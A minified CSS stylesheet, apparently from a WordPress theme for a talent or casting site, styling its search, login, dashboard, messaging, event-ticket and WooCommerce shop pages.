.box_size a:after,.box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{content:"";height:1px;width:50%;position:absolute;top:0;left:25%}
.we_serve_section ul.find_talent li a:after{top:100%}
.categories .box_size a:after,.categories .box_size a:before,.we_serve_section ul.find_talent li a:after,.we_serve_section ul.find_talent li a:before{background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.02) 1%,#fff 52%,rgba(255,255,255,0) 100%)}
.categories .box_size a:after{top:auto;bottom:0}
.categories .box_size img{opacity:.4}
.categories .box_size:hover img{opacity:.3}
.box_size{position:relative;margin:15px 0}
.text-title{margin-bottom:80px;text-align:center}
.search_filler{background:#454545;padding:120px 0;text-align:center}
.search_filler h2{color:#fff;padding-bottom:30px;margin-bottom:30px;position:relative}
.search_filler h2:after{content:"";height:2px;width:62px;left:50%;margin-left:-31px;background:#fff;position:absolute;top:100%}
.search_filler video{border:2px solid #fff;margin-top:10px;max-width:90%}
.search_box .search_home .fs-wrap,.search_filler .search_box .search_home input[type=text]{width:calc(50% - 76px)}
.search_box .search_home .fs-wrap{float:left;position:relative}
.search_box .search_home .fs-wrap .fs-dropdown{position:absolute;width:100%;z-index:10;background:#fff}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search{width:100%;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-search input{width:100%;border:0 solid transparent;box-shadow:0 0 3px rgba(0,0,0,.6);padding:10px;background:#fcfcfc}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options{max-height:180px;overflow-y:auto;padding:0}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option{padding:3px 10px}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover{background:#fc2626;cursor:pointer}
.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option.hl .fs-option-label,.search_box .search_home .fs-wrap .fs-dropdown .fs-options .fs-option:hover .fs-option-label{color:#fff}
.search_box .search_home .fs-wrap:first-child{border-right:1px solid rgba(0,0,0,.2)}
.search_box .search_home .fs-wrap .fs-label{padding:13px;font-size:16px;font-weight:400;cursor:pointer}
.search_filler .search_box .search_home select{opacity:0;margin:0}
.search_filler .search_box .search_home .fs-wrap{border-radius:4px 0 0 4px;margin:0}
.search_filler .search_box .search_home select.checkbox{border-right:0px solid transparent}
.search_filler .search_box .search_home button{border-radius:0 4px 4px 0}
.search_filler .search_box h2{text-align:center;color:#fff;font-weight:600;font-size:55px;margin:0}
.search_filler .search_box h2 span{font-size:21px;font-weight:400;display:block;width:100%;margin:10px 0}
.sidebar_wrapper .talent_adds{border:1px solid #ddd;padding:15px;display:inline-block;width:100%}
.notverify .sidebar_filter .radio input.checkbox.selectCategory{float:left;margin-right:15px}
.landing_page_search .search_box .search_home select{width:calc(33% - 80px);margin:0;height:42px;box-shadow:0 0 0 transparent}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a{width:100%;display:inline-block}
.tribe-events-list .tribe-events-loop .tribe-events-event-image a img{width:100%}
.pagination a:hover{color:#ef595a!important}
.post_button_wrapper{margin-top:30px!important}
.talentValid{box-shadow:inset 0 0 0 2px #fc2626!important}
.login_step_1 .error-text{font-size:13px;color:#fc2626;display:block}
.login_step_2{display:none}
.login_step_2 .login_as{max-width:100%;text-overflow:ellipsis;font-size:15px;color:#333;height:auto;overflow:hidden;display:inline-block;white-space:nowrap;background:#fcfcdc;width:100%;border-radius:3px;padding:10px;border:1px solid #ddd}
.load-submit{position:relative}
.load-submit .mini_loader{position:absolute;z-index:100;width:100%;height:100%;left:0;top:0;background:rgba(0,0,0,.6);color:#fff;font-size:34px;text-align:center}
.load-submit .mini_loader .fa-spin{top:50%;position:absolute;margin:-35px}
.show_pass_box{position:relative}
.show_pass_box .fa{position:absolute;right:10px;top:15px;cursor:pointer;font-size:16px;transition:all .6s}
.show_pass_box .fa:hover{color:#fc2626}
.login_pop .left_sec{width:40%;width:320px;float:left;height:auto;min-height:1px}
.login_pop .modal-dialog{width:100%;width:calc(100% - 20px);max-width:900px;border-radius:0}
.login_pop .right_sec{width:60%;width:calc(100% - 320px);float:left;padding:40px}
.login_pop .right_sec h2{text-align:center;font-size:24px;margin-top:30px;margin-bottom:40px}
.login_pop .modal-dialog button.close{top:0;right:0;position:absolute}
.login_pop .modal-dialog input.look_btm{width:100%;box-shadow:0 0 0 transparent;border:0 solid transparent;border-bottom:1px solid #dadada;font-size:16px;font-weight:300;margin-top:20px}
.login_pop .modal-dialog input.look_btm::placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-moz-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm::-webkit-placeholder{font-weight:300;font-family:lato}
.login_pop .modal-dialog input.look_btm:focus{background:rgba(0,0,0,0)}
.login_pop .modal-dialog .btn{width:100%;margin-top:40px;background:#fc2626;font-size:18px;font-weight:600;text-align:center;border:1px solid #fc2626;padding:10px;margin-bottom:10px}
.login_pop .right_sec .form-group{margin:0}
.login_pop .right_sec a{color:#b4b5b5}
.login_pop .right_sec a:hover{color:#fc2626}
.login_pop .sign_bx{border:1px dashed #dadada;padding:20px;width:100%;text-align:center;font-size:15px;margin-top:30px}
.login_pop .sign_bx a{font-size:17px;color:#fc2626}
.login_pop .left_sec img{float:left}
.login_pop .show_pass_box .fa{opacity:.3}
.mobile_menu_wrapper{left:0;-webkit-transition:-webkit-transform .5s ease;-moz-transition:transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease;-webkit-transform:translate(-300px,0);-ms-transform:translate(-300px,0);transform:translate(-300px,0);-o-transform:translate(-300px,0);-webkit-backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;-webkit-overflow-scrolling:touch;width:300px;padding:43px 15px;box-sizing:border-box;background:#fff;position:fixed;top:0;height:100%;z-index:999;color:#999;overflow:auto}
.mobile_menu_wrapper .user_sidebar1 ul li.divider{margin:0!important;padding:0!important;display:none}
.mobile_menu_wrapper .page_content_wrapper{margin:0!important;padding:0!important}
a#close_mobile_menu{color:#000;font-size:25px;position:absolute;right:20px;top:5px}
.mobile_menu_wrapper.show{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-o-transform:translate(0,0);box-shadow:0 0 20px rgba(0,0,0,.6);}
.mobile_menu_wrapper .mobile_menu_wrapper{margin:0;width:100%}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{margin:0;width:100%}
.mobile_menu_wrapper ul.menu{margin:0!important;padding:0!important}
.mobile_menu_wrapper ul.menu li{display:inline-block;width:100%;margin:0!important;padding:0!important}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper{width:100%}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search){border:0 solid transparent;padding:0}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#000;width:100%;display:inline-block;font-size:16px;margin-bottom:5px;display:inline-block;width:100%!important;font-size:15px}
header{transition:all 2.6s}
body.darkHeader header:not(.page-header){position:fixed!important;top:0;width:100%;left:0;z-index:99}
.page_content_wrapper .sidebar .content .sidebar_widget li #logout{font-weight:600;font-size:17px;color:#fc2626!important}
.error-404.not-found .page-content{clear:both;max-width:450px;width:100%;margin:0 auto;text-align:center;padding:0 15px}
#profile_tags{float:left;border:1px solid #ccc;padding:5px;font-family:Arial}
#profile_tags>span{cursor:pointer;display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;padding-right:25px;margin:4px;line-height:100%}
span.key-tags{display:block;position:relative;overflow:hidden;float:left;color:#fff;background:#fc2626;padding:5px 15px;border-radius:4px;margin:4px;text-transform:capitalize;line-height:100%}
#profile_tags>span:hover{opacity:.7}
#profile_tags>span:after{position:absolute;content:"×";padding:2px 5px;margin-left:3px;line-height:100%;border-radius:10px;font-size:22px;font-weight:700;top:-1px;right:2px}
#profile_tags>input{background:#eee;border:0;margin:4px;padding:7px;width:calc(100% - 8px)}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-text{background-color:rgba(51,51,51,.5);color:#fff;text-align:center;font:14px "open sans",Arial,Helvetica,sans-serif;padding:8px 0;position:absolute;left:0;bottom:0;width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-description{font-size:12px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption{font:14px "open sans",Arial,Helvetica,sans-serif;text-align:center;color:#333}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-title{font-size:14px}
#wonderplugingridgallery-GRIDGALLERYID .wonderplugin-gridgallery-item-caption-description{font-size:12px}
.wpgridgallery-socialmedia-button{display:inline-block;margin:4px}
.wpgridgallery-socialmedia-button a{box-shadow:none}
.wpgridgallery-socialmedia-icon{display:table-cell;width:32px;height:32px;font-size:18px;border-radius:50%;color:#fff;vertical-align:middle;text-align:center;cursor:pointer;padding:0}
.wpgridgallery-socialmedia-rotate{transition:transform .4s ease-in}
.wpgridgallery-socialmedia-rotate:hover{transform:rotate(360deg)}
.facebook_like{clear:both;background:#507cbe;width:100%;padding:15px;margin:0;display:inline-block;position:relative;overflow:hidden;text-align:center;float:left}
.facebook_like>*{z-index:100}
.facebook_like .like-btn{border:1px solid #fff;float:left;width:100%;padding:10px calc(50% - 100px);border-radius:3px;text-align:center}
.facebook_like .like-btn .like_btn{float:left;width:65px;text-align:center;display:inline-block;margin-right:15px}
.facebook_like .like-btn>span{display:inline-block;width:auto;text-align:center}
.facebook_like .like-btn .sml_txt{float:left;font-size:17px;font-weight:400;color:#fff;line-height:100%;display:inline-block}
.facebook_like .like-btn .lg_txt{float:left;font-size:24px;font-weight:600;color:#fff;line-height:100%;display:inline-block}
.facebook_like p{text-align:center;line-height:100%;clear:both;margin:35px 0 10px;display:inline-block;width:100%}
.facebook_like .count{font-size:50px;color:#fff;font-weight:800;letter-spacing:0;display:inline-block;width:100%;line-height:100%}
.facebook_like .txt_follow{font-size:22px;color:#fff;font-weight:400;letter-spacing:1px;text-transform:uppercase;display:block;width:100%;line-height:100%}
.facebook_like .link_facebook{position:absolute;top:0;left:0;right:0;width:100%;height:100%;z-index:100;opacity:0}
.tag_container #tags{display:inline-block;width:100%;margin-bottom:40px}
.tag_container #tags .key-tags{font-size:16px;border-radius:15px;padding:5px 15px 7px}
section.Our-partners.text-center h2{position:relative;color:#fff;padding:50px 0;font-weight:700;text-transform:uppercase;font-size:30px}
section.Our-partners.text-center h2:after{background-color:#fff;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:100px;width:62px}
section.Our-partners.text-center{background:#ed1c24;padding:60px 0}
section.regular.slider div{display:inline-block}
section.regular.slider div{display:inline-block;margin:0 10px}
section.regular.slider img{border-radius:3px;box-shadow:5px 5px rgba(0,0,0,.1)}
.fullscreen_share_content #social_share_wrapper ul li a{position:relative}
.profile_bann div.right_bx .likes a.liked{color:#fc2626}
.profil_box_sidebar li{list-style:none}
.landing_page_search .search_box .search_home .fs-wrap{width:300px;width:calc(33% - 80px)}
.landing_page_search .search_box .search_home .fs-wrap .fs-label{padding:8px;border:1px solid #dadada;border-right:0px solid #dadada;height:42px;line-height:140%}
.progress_box{position:absolute;padding:45px;left:0;top:0;z-index:100;width:100%;background:rgba(0,0,0,.9);height:100%;text-align:center}
.crop .modal-content{position:relative}
.progress_wait{font-size:24px;color:#fff;text-align:center;display:inline-block;position:relative}
.progress_wait:after{content:".";position:absolute;left:100%;-webkit-animation:mymove 1s infinite;animation:mymove 1s infinite}
@-webkit-keyframes mymove{
from{content:" . "}
to{content:"..."}
}
@keyframes mymove{
from{content:" . "}
to{content:"..."}
}
.progress-count{font-size:56px;color:#fff;text-align:center}
.progress-bar-outer{width:100%;background:#fff;display:inline-block;border-radius:4px;overflow:hidden}
.progress-bar-outer .progress{margin:0;height:8px!important}
.well .featured{margin:0 -10px;padding:0}
.well .featured li{width:50%;margin:0;float:left;padding:10px;display:inline-block}
.well .featured li .user{position:relative}
.stat_top{margin:0 -8px}
.stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:25%;width:calc(25% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top li{padding:20px 10px;margin:0 8px 15px;display:inline-block;float:left;width:50%;width:calc(50% - 16px);background:#dc3546;border-radius:8px}
.new_dash .stat_top.full_sec_stat li{width:calc(25% - 16px)}
.stat_top li.blue{background:#0568c6}
.stat_top li.dark{background:#1c2939}
.stat_top li.sea_green{background:#24b4b5}
.stat_top li .icon{float:left;width:68px;min-height:50px;background:url("../images/dashboard_icon.png")}
.stat_top li .icon.followers{background-position:0 0}
.stat_top li .icon.heart{background-position:-70px 0}
.stat_top li .icon.listed{background-position:-140px 0}
.stat_top li .icon.views-icon{background-position:-210px 0}
.stat_top li .icon.active_job{background-position:-280px 0}
.stat_top li .text{float:left;margin:0;width:calc(100% - 68px);color:#fff;font-size:15px;line-height:100%}
.stat_top li .count{float:left;width:calc(100% - 68px);color:#fff;font-weight:600;font-size:30px;line-height:100%}
.sidebar_filter .featured h3,.sidebar_filter .featured h3 a{margin:0;letter-spacing:0;color:#000;font-size:15px}
.sidebar_filter .featured h3{display:inline-block;width:100%}
.sidebar_filter .featured h3 a{align-items:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;display:inline-block}
.sidebar_filter .featured p.star{color:#fc2626}
#tribe_events_filters_toggle{color:#fc2626}
.tribe-events-filters-content{margin:10px 0}
.table-message tr td{position:relative;color:#999;font-size:13px;vertical-align:middle!important}
.well.sidebar_filter.dashboard_sidebar h2.title_head{margin:-19px;margin-bottom:9px}
.table-message tr td h4{font-size:15px;font-weight:600}
.table-message tr td p{color:#999;font-size:12px}
.table-message tr td p br{display:none}
.table-message tr td p .time{padding:0 6px;color:#d7d6d6}
.table-message tr a.link{font-size:16px}
table.table-message tr td,table.table-message tr th{border-bottom:0 solid transparent}
.talent-dashboard .activity-list{border:0 solid transparent;margin-top:0;border-top:1px solid #e2e2e2}
.intrested{margin-top:24px}
.intrested h3{font-size:22px;font-weight:600}
.intrested .left_side p{color:#999}
.left_side{width:calc(100% - 130px);float:left}
.intrested .left_side{width:100%}
.intrested a.view_all{border-radius:30px;border:2px solid #fc2626;padding:7px 20px;text-transform:uppercase;color:#fc2626;float:right}
.messages{margin:0;padding:0;width:100%;float:left}
.messages li{width:100%;float:left}
.messages li .img_box{width:10%;float:left}
.button,a.button,input[type=button],input[type=submit]{background-color:#fc2626!important;border:2px solid #fc2626!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:14px;font-weight:600;letter-spacing:1px;line-height:28px;padding:5px 20px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
.comments-area .comment-respond,.comments-area .comment-respond .form-submit{padding-bottom:50px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content{width:100%!important}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce{padding-top:50px;padding-bottom:100px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title{margin-bottom:15px;text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce h1.cart-title:before{content:"";height:30px;width:30px;background:url("../images/cart_sm.png");display:inline-block;background-size:100% auto;background-position:center;background-repeat:no-repeat;margin-bottom:-5px;margin-top:4px;margin-right:8px}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty,body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .return-to-shop{text-align:center}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty{font-size:21px;margin-bottom:30px;text-transform:capitalize}
body.page-two-column.woocommerce-cart:not(.archive) #primary .entry-content .woocommerce .cart-empty:before{display:block;width:100%;content:"";height:280px;background:url("../images/empty_cart.png") no-repeat;background-position:center center}
.mob_nav_list{margin:0;padding:0;clear:both}
.mob_nav_list li:first-child{border-top:1px solid #ddd}
.mob_nav_list li{display:inline-block;width:100%;border-bottom:1px solid #ddd}
.mob_nav_list li a{padding:7px 10px 7px 0;font-size:15px;display:inline-block;width:100%;color:#464646}
.mob_nav_list li a i{float:right;line-height:25px;color:#999}
.head_bar{position:fixed;top:0;left:0;width:100%;background:#fc2626;padding:8px 12px;margin:0!important;box-shadow:0 0 5px rgba(0,0,0,.3);text-align:center;z-index:100}
.head_bar .btn-default,.head_bar .btn-default:focus,.head_bar .btn-default:hover{float:right;font-weight:600;font-size:15px;color:#fff;background:rgba(0,0,0,0)!important;border:0 solid transparent;margin-top:7px;padding-right:0;box-shadow:0 0 0 transparent;outline:0}
.head_bar .back{color:#fff;font-size:15px;padding:7px 0;float:left;font-weight:600;margin-top:3px}
.mob_profile_popup{padding:10px}
.main-title_mob{margin:0;font-size:20px;padding:10px;display:inline-block;color:#fff;text-transform:capitalize}
.mob_profile_popup .form-control{margin:0 0 5px}
.mob_profile_popup>.alert{bottom:00px!important;position:fixed;left:0;width:100%;z-index:100;margin-bottom:0!important}
label.error{color:#fc2626}
.mob_profile_popup .wysihtml5-toolbar{display:none}
.mob_profile_popup{margin-top:6px}
.mob_profile_popup .document_form .view_btn{display:block;margin:5px 0!important;text-align:center}
.mob_profile_popup .choose_vid h3{margin-top:0}
.mob_layout .Published{margin-top:0;margin:0;top:0}
#tribe-events .tribe-events-button:hover,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover{color:#ef595a!important}
.media.reply-msg.highlight-reply{background:#fc262647;border:1px solid #fc2626b5}
span.thumb-img-view.img-circle{display:inline-block;height:63px;width:63px;overflow:hidden}
.profil_box_sidebar li{clear:both;display:inline-block;width:100%}
.profil_box_sidebar li.My_Profile{margin-bottom:25px!important}
.dashboard_sidebar .title_head{background:#fc2626;padding:15px 5px;color:#fff}
.packages_outer .sel_bx{background:#dcdcdc;padding:7px}
.packages_outer .sel_bx .layout_bx{text-align:center}
.price_dropdown .layout_bx .old{display:inline-block!important;padding-right:8px}
.packages_outer .sel_bx .layout_bx:hover{background:#dcdcdc}
.packages_outer .sel_bx .layout_bx:after{position:relative!important;right:0!important}
.mobile_private{float:right;min-width:70px;position:relative;margin:5px 15px 0}
.mobile_private input{display:none}
.mobile_private input+label{width:100%}
.mobile_private input+label:before{content:"Private";position:absolute;width:100%;border-radius:20px;font-size:12px;padding:2px 10px;background:#666;color:#fff;text-align:left;transition:all .6s}
.mobile_private input:checked+label:before{content:"Public";left:0;border-radius:15px;background:green;color:#fff;text-align:right}
.mobile_private input+label:after{height:16px;width:16px;border-radius:100%;background:#fff;position:absolute;content:"";top:4px;left:50px;transition:all .6s}
.mobile_private input:checked+label:after{left:5px}
#generalform.form-horizontal .control-label.left-side{width:auto!important}
#Casting-Calls .text-center{margin:15px auto}
#Casting-Calls .text-center a:active,#Casting-Calls .text-center a:hover{color:#fff}
#Casting-Calls .media-body .label{display:inline;padding:.4em .8em .4em;font-size:80%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;border-radius:.25em}
.online{color:#86bb71}
.message-data{margin-bottom:15px}
.message-data-time{color:#a8aab1;padding-left:6px}
.my-message{background:#86bb71}
.message{color:#fff;padding:18px 20px;line-height:26px;font-size:16px;border-radius:7px;margin-bottom:20px;width:100%;position:relative}
.message:after{bottom:100%;left:7%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#86bb71;border-width:10px;margin-left:-10px}
.me{color:#94c2ed}
.me,.offline,.online{margin-right:3px;font-size:10px}
.other-message{background:#94c2ed}
.align-right{text-align:right}
.other-message:after{border-bottom-color:#94c2ed;left:93%}
span.message-data-name a{color:#000}
.woocommerce-order-details{margin-top:30px}
.woocommerce-order .woocommerce-order-details{margin-top:20px}
.woocommerce-customer-details .woocommerce-column__title,.woocommerce-order-details .woocommerce-order-details__title{margin-bottom:15px;font-size:25px;font-weight:600}
#page_content_wrapper .woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received{padding:9px 27px!important;border:1px dashed green;margin-bottom:30px!important;display:inline-block;width:100%;background:#d3f2d3}
.woocommerce-customer-details .woocommerce-column__title{margin-bottom:5px;font-size:21px!important}
.order_details .order_item td{padding:15px;background:#efecec}
.addresses .woocommerce-column h2{color:#fc2626;margin-top:30px}
.shop_table.order_details tfoot td,.shop_table.order_details tfoot th{padding:5px 15px;background:#c9c9c9;line-height:100%}
.tribe-events-style-full.tribe-events-style-theme h2.tribe-events-tickets-title{font-size:23px!important}
.tribe-events-tickets tr:not(:first-child){border-top:1px dashed #666!important}
.tribe-events-tickets{background:#fff!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{font-size:14px!important}
.tribe-events-tickets .woocommerce .quantity input{border:1px solid #999!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_name p,.tribe-events-tickets .tickets_price{border-bottom:1px dashed #999!important}
.tribe-events-tickets .tickets_name{color:#fc2626!important;font-weight:600}
.add-to-cart .tribe-button{background:#fc2626!important;color:#fff!important;border:0 solid transparent!important}
.tribe-events-tickets .woocommerce.add-to-cart{padding:15px 9px!important}
.tribe-events-tickets .woocommerce.add-to-cart .tribe-button{margin:0!important}
.tribe-events-tickets .tickets_description,.tribe-events-tickets .tickets_name,.tribe-events-tickets .tickets_price,.tribe-events-tickets .woocommerce{border-bottom:1px dashed #dfdfdf!important}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{left:0;top:2px}
.woocommerce-cart-form .actions .button{color:#fff!important;padding:10px!important;line-height:100%!important}
.woocommerce-cart-form .actions .button:hover{color:#fff!important}
.showlogin,.woocommerce-privacy-policy-link,.woocommerce-terms-and-conditions-link{color:#fc2626}
.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-cost.desktop-event-cost{margin:0!important}
.desktop-event-cost .tribe-tickets-left,.desktop-event-cost form{display:none}
#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{padding:10px!important}
.woocommerce-checkout #page_content_wrapper p:empty,.woocommerce-checkout #page_content_wrapper p:first-child,.woocommerce-checkout .page_content_wrapper p:empty,.woocommerce-checkout .page_content_wrapper p:first-child{padding:.5em 3px!important}
.woocommerce form .form-row label{margin-bottom:0!important}
.select2-container--default .select2-selection--single,.woocommerce .input-text{border:1px solid #c5c5c5!important;min-height:34px!important;border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;padding:0 5px}
.select2-selection__rendered{min-height:42px;line-height:41px!important}
.select2-container--default .select2-selection--single .select2-selection__arrow{height:42px!important}
.woocommerce button.button{padding:10px!important;color:#fff!important}
.woocommerce button.button:hover{color:#fc2626!important}
#page_content_wrapper .inner .sidebar_content ul,.page_content_wrapper .inner .sidebar_content ul{margin-left:0!important}
.woocommerce-form.woocommerce-form-login.login button.button{margin-right:15px}
.quantity .screen-reader-text{margin-right:10px}
.paid_edit{text-align:center;border:1px solid #fc2626;border-radius:2px;font-size:16px;font-weight:600;color:#fff!important;background:#fc2626;padding:3px 21px;float:right;margin-top:30px}
tbody#document_body td:last-child a{display:inline-block;margin-right:10px!important}
span.about_text_back{font-size:76px;font-weight:700;opacity:.08}
p.about{font-size:32px;font-weight:700;color:#fc2626;margin-top:-20px}
.featured_about,section.paid_about{font-family:'Open Sans',sans-serif;margin:80px auto}
section.phy_app{font-family:'Open Sans',sans-serif;background:#f1f1f1;box-shadow:2px -5px 12px #ddd}
p.about_data{font-size:16px}
.gallery.paid a{width:calc(25% - 20px)!important}
section.rate_ravel h4.appe{font-size:44px;color:#000;padding:0 0 30px 0;position:relative;margin-top:0;margin-bottom:20px}
section.rate_ravel h4.appe:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:calc(100% - 2px);z-index:1}
section.rate_ravel h4.appe:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:100%;left:0}
.institutions .row.one_row{margin-bottom:20px}
section.recent-post{background:#f2f3f4}
section.doc_vid{margin:50px auto}
span.phys{font-size:50px;color:#fc2626;font-weight:700}
section.phy_app .gen_info h3{font-weight:400;font-size:12px;text-transform:uppercase;color:#b0b0b0}
section.phy_app .row.gen_info.physical span{color:#000;font-size:21px;font-weight:300}
.portfolio_paid{position:relative;height:85px;color:#fff;font-size:32px;text-align:left;width:auto;display:flex;justify-content:left;align-items:center;font-weight:600;padding-left:20px}
.portfolio_paid:before{position:absolute;background:#fc2626;width:420px;height:85px;-webkit-transform:skewX(-20deg);transform:skewX(-20deg);box-shadow:10px 10px #cacbe7;content:'';top:0;left:-80px;z-index:-1}
.portfolio_paid img{padding-right:20px}
section.gen-infor{background:#fc2626}
section.gen-infor h4.subtitle{color:#fff;font-size:30px}
section.gen-infor .row.gen_info h3{color:#fff;font-size:15px;font-weight:700;position:relative}
section.gen-infor .row.gen_info h3:before{position:absolute;background-image:url('../images/star.png');background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
section.gen-infor h4.subtitle{color:#fff;font-size:28px;font-weight:300}
section.gen-infor h4.subtitle span.general{font-size:30px;font-weight:700}
section.gen-infor .row.gen_info span{color:#fff;font-size:17px;font-weight:300}
section.gen-infor h4.subtitle{border-bottom:0 solid #dadada!important;margin:50px auto}
section.gen-infor .gen_info .col-md-3,section.gen-infor .gen_info .col-md-4{min-height:50px}
section.rate_ravel .gen_info .col-md-4{min-height:50px;color:#8a8a8a}
section.gal{margin:30px auto}
.thumbnail{margin-bottom:0;border-radius:0}
section.phy_app .gen_info .col-md-3,section.phy_app .gen_info .col-md-4{color:#8a8a8a;min-height:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6{min-height:50px}
.rate_ravel .gen_info .col-md-4{padding-left:40px}
.row.services .col-md-4{margin-bottom:20px}
.services{margin:0;padding:0}
.services li{width:33%;padding:0 10px;font-size:15px;margin-bottom:15px;padding-left:40px;background:url("../images/star1.png") no-repeat;float:left;display:inline;background-position:left 4px}
img.stamp{position:absolute;top:40px;right:50px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3{color:#fc2626;font-size:15px;font-weight:700;position:relative}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3:before{position:absolute;background-image:url(../images/star1.png);background-repeat:no-repeat;left:-25px;width:17px;content:'';display:block;top:0;height:16px}
#capital_pass,#cha_pass{width:calc(50% - 5px);font-size:11px;margin-top:10px;text-align:center;color:#989898;background:#ddd;float:left;padding:5px;letter-spacing:.4px}
#capital_pass{float:right}
#capital_pass.passed,#cha_pass.passed{background:#1eb91e;color:#fff;text-align:center}
#capital_pass.passed:before,#cha_pass.passed:before{content:"\f00c ";font-family:FontAwesome}
section.rate_ravel .gen_info .col-md-4.col-xs-6 span{font-size:17px;font-weight:300}
h4.subtitle.gen-info1{position:relative}
h4.subtitle.gen-info1:before{width:150px;height:5px;background:#fff;content:'';position:absolute;top:50px}
h4.subtitle.gen-info1:after{width:100%;height:1px;background:#fff;content:'';position:absolute;top:52px;left:0}
section.recent-post h4{text-align:center;position:relative}
section.recent-post h4:before{width:150px;height:5px;background:#fc2626;content:'';position:absolute;top:70px;z-index:1;transform:translate(50%)}
section.recent-post h4:after{width:100%;height:1px;background:#000;content:'';position:absolute;top:72px;left:0}
.doc_vid .nav.nav-tabs.nav-justified.nav-profile>li>a{padding:10px 25px}
.doc_vid .nav-tabs.nav-justified>li{display:inline-table;width:auto}
.nav_profile1 .active>a{background:#fc2626!important;border:1px solid #fc2626!important;border-radius:0 0 0 0;color:#fff!important}
.nav-tabs.nav_profile1>li>a{margin:0 10px 0 0;background:#353434;border-color:#353434;color:#fff;border-radius:0 0 0 0;border-bottom:#353434;padding:10px 20px}
section.doc_vid .table>tbody>tr>td{border-top:0 solid #ddd}
section.doc_vid .table-striped>tbody>tr:nth-of-type(odd){background:0 0}
.nav-tabs.nav_profile1{border-bottom:2px solid #fc2626;padding:0}
tbody#document_body tr td img{background:#f2f3f4;padding:10px;margin-right:10px}
section.doc_vid .table>tbody>tr>td:first-child{display:flex;align-items:center}
section.paid_about.container img.thumbnail.img-responsive{border:0 solid #ddd!important;position:relative}
section.paid_about.container .col-md-4.col-sm-4:after{content:'';width:320px!important;position:absolute;height:100%;LEFT:60px;top:15px;display:block;z-index:-2;border:1px solid #c2c2c2}
#profileModal .slide{color:#121212;border-bottom:1px solid #444;margin:15px 0;padding:5px 0}
.slides{list-style:none;margin:0;padding:0;width:100%}
section.gal.container .gallery.paid{margin:50px auto!important}
#profileModal .slide-placeholder{background:#dadada;position:relative}
#profileModal .slide-placeholder:after{content:" ";position:absolute;bottom:0;left:0;right:0;height:15px;background-color:#fff}
#profileModal input[type=checkbox]{margin:5px 10px 0;line-height:normal;float:right}
#profileModal .modal-dialog{width:calc(100% - 40px);margin:150px auto}
